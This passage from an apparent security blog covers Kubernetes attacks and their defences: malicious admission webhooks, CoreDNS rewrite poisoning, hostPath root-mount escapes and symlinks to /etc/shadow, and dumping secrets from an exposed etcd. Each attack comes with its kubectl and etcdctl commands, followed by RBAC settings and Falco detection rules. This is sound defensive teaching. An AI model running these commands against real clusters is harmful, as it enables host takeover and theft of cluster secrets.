
This would allow the attacker’s external server to modify the spec of every single pod regardless of who created it. Even if administrators rotate credentials or delete compromised workloads, the malicious webhook would continue to modify future deployments.
Malicious Admission Controllers Defensive Strategies
Restrict who can change admission configurations
RBAC can be used to lock down admission configuration objects.
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
  name: admission-admin
  namespace: kube-system
rules:
- apiGroups: ["admissionregistration.k8s.io"]
  resources: ["mutatingwebhookconfigurations", "validatingwebhookconfigurations"]
  verbs: ["get", "list"]
Admission Controller Detections
- rule: Modify Admission Webhook Configuration
  desc: Detect creation or modification of Mutating/ValidatingWebhookConfigurations
  condition: >
    ka.target.resource in (mutatingwebhookconfigurations, validatingwebhookconfigurations) and
    ka.verb in (create, patch, update)
  output: >
    Potential malicious admission controller change |
    user=%ka.user.name verb=%ka.verb resource=%ka.target.resource name=%ka.target.name
  priority: NOTICE
  source: k8s_audit
  tags: [persistence, T1562, T1204, admission, backdoor]

- rule: Read Admission Webhook Configurations
  desc: Detect attempts to list or get admission controller configurations
  condition: >
    ka.target.resource in (mutatingwebhookconfigurations, validatingwebhookconfigurations)
    and ka.verb in (list, get)
    and not (ka.user.name  in ("system:serviceaccount:kube-system:replicaset-controller", "system:kube-controller-manager", "system:apiserver"))
  output: >
    Enumeration of admission controllers |
    user=%ka.user.name verb=%ka.verb resource=%ka.target.resource
  priority: NOTICE
  source: k8s_audit
  tags: [admission, recon]

- rule: Delete Admission Webhook Configuration
  desc: Detect deletion of admission controller configurations
  condition: >
    ka.target.resource in (mutatingwebhookconfigurations, validatingwebhookconfigurations) and
    ka.verb=delete
  output: >
    Admission webhook deleted |
    user=%ka.user.name resource=%ka.target.resource name=%ka.target.name
  priority: NOTICE
  source: k8s_audit
  tags: [persistence, admission, T1562]
CoreDNS Poisoning
Understanding CoreDNS
CoreDNS is a flexible and extensible DNS server that can serve as the Kubernetes cluster DNS. CoreDNS can be used in place of kube-dns in clusters and for kubeadm v.134, it is the only supported cluster DNS application.
Whenever a pod needs to resolve a DNS name, it queries the DNS service. CoreDNS checks if the query matches a Kubernetes service name pattern. If it matches, CoreDNS queries the Kubernetes API to get the current service endpoints and returns the correct IP address.

CoreDNS uses a Corefile for configuration. This file is typically stored and mounted from a ConfigMap in the kube-system namespace. Tampering with the configuration of CoreDNS can redirect, spoof, or tamper with name resolution in the cluster. For example, an attacker might change an endpoint like postgres.default.svc.cluster.local to their own in order to capture credentials and inspect traffic then proxy traffic onward.
ConfigMap Manipulation
An attacker with access to the ConfigMap can alter DNS resolution for the entire cluster.
To view the current CoreDNS configuration:
kubectl get configmap coredns -n kube-system -o yaml


An attacker could modify the ConfigMap and add rewrite rules or custom host entries. The following could be added to redirect all queries for api.demo.svc.cluster.local to an attacker controlled domain.
rewrite name api.demo.svc.cluster.local attacker-svc.evil.svc.cluster.local
kubectl -n kube-system edit configmap coredns

After this is applied by restarting CoreDNS, we can see that api.demo.svc.cluster.local is pointing to the attacker’s IP:
kubectl -n kube-system rollout restart deployment coredns
CoreDNS Poisoning Defensive Strategies
Restrict CoreDNS ConfigMap Access
The most critical defense is limiting who can modify the CoreDNS ConfigMap. Use RBAC to ensure only cluster administrators and automated systems can modify DNS configuration.
Implement ConfigMap Immutability
Since Kubernetes, v1.21, secrets and ConfigMaps are able to be set as immutable. Setting a ConfigMap to immutable can be done by setting the immutable field to true.
apiVersion: v1
kind: ConfigMap
metadata:
  ...
data:
  ...
immutable: true
Once this condition is set, it is impossible to revert the change. You can only delete and recreate the ConfigMap. Doing so would also mean recreating pods that have a mount point to the deleted ConfigMap.
CoreDNS Detections in Falco
- rule: CoreDNS Rewrite Rule Added
  desc: Detect addition of rewrite rules in CoreDNS ConfigMap
  condition: >
    ka.verb in (create, update, patch) and
    ka.target.resource = "configmaps" and
    ka.req.configmap.name = "coredns" and
    ka.req.configmap.obj contains "rewrite"
  output: >
    CoreDNS rewrite rule added or modified (user=%ka.user.name verb=%ka.verb req=%ka.req.configmap.obj)
  priority: WARNING
  source: k8s_audit
  tags: [T1543, poisoning, coredns]

- rule: CoreDNS ConfigMap Modified
  desc: Detects modifications to the CoreDNS ConfigMap
  condition: >
    ka.req.configmap.name = "coredns" and
    ka.target.namespace = "kube-system" and
    ka.target.resource = "configmaps" and
    ka.verb in ("create", "update", "patch")
  output: >
    CoreDNS ConfigMap modified by unauthorized user
    (user=%ka.user.name verb=%ka.verb
    target=%ka.target.name namespace=%ka.target.namespace
    source_ips=%ka.sourceips user_agent=%ka.useragent)
  priority: WARNING
  source: k8s_audit
  tags: [T1543, poisoning, coredns]

- rule: Unusual CoreDNS Access Attempt
  desc: Detect attempts to GET or LIST the CoreDNS ConfigMap
  condition: >
    ka.verb in ("get", "list") and
    ka.target.resource = "configmaps" and
    ka.req.configmap.name = "coredns" and
    ka.target.namespace = "kube-system"
  output: >
    Unauthorized access attempt to CoreDNS ConfigMap (user=%ka.user.name verb=%ka.verb)
  priority: NOTICE
  source: k8s_audit
  tags: [discovery, reconaissance, coredns]
Writable Volume Mounts
Containers are designed to be stateless and any storage within them does not persist on reboot. This allows containers to remain consistent and portable but it can also create challenges when applications need to maintain state across restarts or persist important information.That’s where Volumes come in. Persistent Volumes allow pods to store data even if there’s a crash or reboot.
A Volume Mount defines where the volume is mounted in the container. It effectively bridges the volume and the container’s internal directory structure, creating a connection between external storage and the container’s filesystem.
As an example:
apiVersion: v1
kind: Pod
metadata:
  name: example-pod
spec:
  containers:
  - name: app
    image: nginx
    volumeMounts:
    - name: data-volume
      mountPath: /usr/share/nginx/html
  volumes:
  - name: data-volume
    hostPath:
      path: /data/html
In this configuration anything written to /usr/share/nginx/html/ inside the container is stored in /data/html on the host.

Kubernetes supports a variety of volume types. As of Kubernetes 1.34, many cloud-based volume types such as awsElasticBlockStore, azureDisk, cinder, and azureFile have been deprecated in favor of third party storage drivers through the Container Storage Interface (CSI) instead. That being said, there are still numerous volume types still supported. Most notably:
- ConfigMap
- emptyDir
- hostPath
- persistentVolumeClaim
- Secret
ConfigMap - provides a way to inject configuration data into pods, allowing applications to access configuration files as if they were regular files.
emptyDir - creates an initially empty volume that exists as long as the pod is running. All containers in the pod can read and write the same files in the volume, making it useful for sharing data between containers in the same pod.
hostPath - mounts a file or directory from the host node’s filesystem into the pod.
persistentVolumeClaim (PVC) - allows pods to request storage that persists beyond the pod’s lifecycle. They abstract the underlying storage implementation.
Secret - specifically designed for sensitive information like passwords, OAuth tokens, and SSH keys. They are base64-encoded and can be mounted as files or exposed as environment variables.
hostPath Abuse
The Kubernetes documentation warns against using hostPath because of the security risks, instead it recommends users to define a local Persistent Volume and use it in its place. hostPath can give containers direct access to the host filesystem, leading to container escapes.
Let’s take for example, a configuration where a container has a hostPath mount pointing to the root directory.
apiVersion: v1
kind: Pod
metadata:
  name: root-hostpath-demo
spec:
  containers:
  - name: attacker
    image: alpine:latest
    securityContext:
      privileged: true
    command: ["tail"]
    args: ["-f", "/dev/null"]
    volumeMounts:
    - name: root-volume
      mountPath: /host
  volumes:
  - name: root-volume
    hostPath:
      path: /
      type: Directory
With this configuration, the attacker has read and write access to the entire host filesystem. They can read sensitive files, modify system configurations, or plant malicious binaries. This is essentially a complete compromise of the host node.

kubectl exec -it root-hostpath-demo -- chroot /host sh


Although, this configuration isn’t one that you would likely see in the wild. A much more likely configuration is this one:
apiVersion: v1
kind: Pod
metadata:
  name: hostpath-log-demo
spec:
  containers:
  - image: alpine
    name: test-container
    command: ["tail"]
    args: ["-f", "/dev/null"]
    volumeMounts:
    - mountPath: /var/log/host
      name: test-volume
  volumes:
  - name: test-volume
    hostPath:
      # directory location on host
      path: /var/log
      # this field is optional
      type: Directory
In this setup, the pod would have access to the host’s /var/log directory. Daniel Sagi describes how this can be abused. If an attacker creates a symlink between a log file and a sensitive file like /etc/shadow then the attacker now has the ability to read /etc/shadow.
An attacker could also create a symlink to the root folder on the host and read SSH keys or other sensitive files.
An attacker with write access to host directories could also plant SUID binaries. They could create a binary that spawns a root shell and use that to escape the container when the binary gets executed on the host either through a cron job or other means.
Other risky mount locations are /var/run/docker.sock, /proc, /dev, and /etc.
Defensive Strategies
Restrict hostPath
hostPath volumes should be avoided unless absolutely necessary. If they must be used, they should be scoped to a specific directory with spec.volumes.hostpath.path.
Additionally they should be set to read only mode, although this would not prevent mount traversal attacks.
   volumeMounts:
      - mountPath: /var/log/host
        name: log-volume
        readOnly: true

To completely restrict how a pod can interact with the host filesystem the security context can be configured:
securityContext:
  capabilities:
    drop:
      - all
Writable Volume Mount Detections in Falco
- rule: Symlink To Host Files
  desc: Detect creation of symlinks inside a container that point to sensitive host paths
  condition: >
    (evt.type in (symlink, symlinkat)) and
    (evt.arg.target in ("/etc/shadow", "/etc/sudoers", "/etc/passwd") or
    evt.arg.target in ("/etc/sudoers.d", "/etc", "/var/log")) and
    not proc.cmdline contains "podman"
  output: >
    Suspicious symlink created inside container (src=%evt.arg.path target=%evt.arg.target proc=%proc.cmdline user=%user.name file=%fd.filename linkpath=%evt.arg.linkpath process=%proc.name proc_exepath=%proc.exepath parent=%proc.pname command=%proc.cmdline terminal=%proc.tty)
  priority: WARNING
  tags: [T1611, container, host-escape, symlink]

- rule: Pod Using hostPath to Mount Root Filesystem
  desc: Detects creation of a pod mounting / from the host filesystem, which allows full host takeover.
  condition: >
    ka.target.resource = "pods" and
    ka.verb=create and
    ka.req.pod.volumes.hostpath intersects (/)
  output: >
    HostPath Root Mount Detected:
    user=%ka.user.name pod=%ka.req.pod.containers.name namespace=%ka.target.namespace
    hostPath=%ka.req.pod.volumes.hostpath
  priority: WARNING
  source: k8s_audit
  tags: [T1611, hostpath, privilege-escalation, container-escape]

- rule: Container Accessing Mounted Host Root Filesystem
  desc: Detects a container reading or writing files inside a hostPath-mounted root filesystem.
  condition: >
    (container.id != host) and
    evt.type in (open, openat, openat2) and
    k8s.ns.name != "falco" and
    not k8s.pod.name contains "falco" and
    fd.name startswith "/host"
  output: >
    Suspicious access to host root filesystem.
    container=%container.name image=%container.image.fullpath
    user=%user.name file=%fd.name
  priority: CRITICAL
  tags: [T1611, hostpath, escape, privilege-escalation]
ETCD Unauthorized Access
ETCD is one of the most sensitive components in the entire cluster. It stores the complete cluster state including all secrets, ConfigMaps, service account tokens, RBAC policies, pod specs, and network policies. Essentially if an attacker gets access to the ETCD, they have complete control over the cluster.

By default, ETCD listens on port 2379 on the host’s network interface and requires client certificate authentication. If that interface isn’t properly secured, ETCD could be reachable to attackers on the network. A quick query on shodan reveals that there are about 4.7k publicly exposed ETCD endpoints in the wild as of the time of writing.
https://www.shodan.io/search?query=etcd
When client certificate authentication is not enforced, an actor can connect to ETCD and perform operations. Unlike API Server misconfigurations that may be limited by RBAC, direct ETCD access bypasses all Kubernetes authorization controls. The attacker operates at the persistence layer, beneath the API Server’s protective mechanisms.
Unauthorized Data Access

If ETCD is exposed then an attacker could attempt to dump the entire cluster state from ETCD:
export ETCDCTL_ENDPOINTS="https://$EXPOSED_IP:12379" \
&& export ETCDCTL_API=3 \
&& etcdctl get --prefix ""
This command would attempt to read all keys under the root prefix. If it succeeds, the ETCD database is accessible.

For example, attackers could even extract secrets from ETCD:

etcdctl get /registry/secrets --prefix --keys-only
etcdctl get /registry/secrets/default/my-db-credentials


Attackers could also create a snapshot of ETCD to minimize their network traffic and exfiltrate data:
etcdctl snapshot save snapshot.db
Injecting Malicious Configurations
ETCD’s API can also be used to write new keys or modify existing ones. When using kubectl, requests pass through authentication, authorization and, Admission Controllers before the request is executed. However, by using ETCD directly, these controls are completely bypassed. This means with the proper access, an attacker can create new service accounts, create a rogue pod, disable security policies, or even alter RBAC roles for privilege escalation.
The NCC group has a proof-of-concept (PoC) for injecting resources called kubetcd. In their blog on compromising ETCD, they mention that it is also possible to modify the creation date of a pod to evade detection.
It is also possible to gain persistence using pods by manipulating the pod’s name and namespace. An attacker could create a pod where the name and the path do not match. Similarly, if a pod is running in a namespace that doesn’t exist, it will only appear when all resources are listed. In both cases, the API Server will not be able to delete the pod.
kubetcd requires a pod to be already deployed for the Ghost Pod technique to work, so we’ll go ahead and create one.

We can then create our ghost pod:
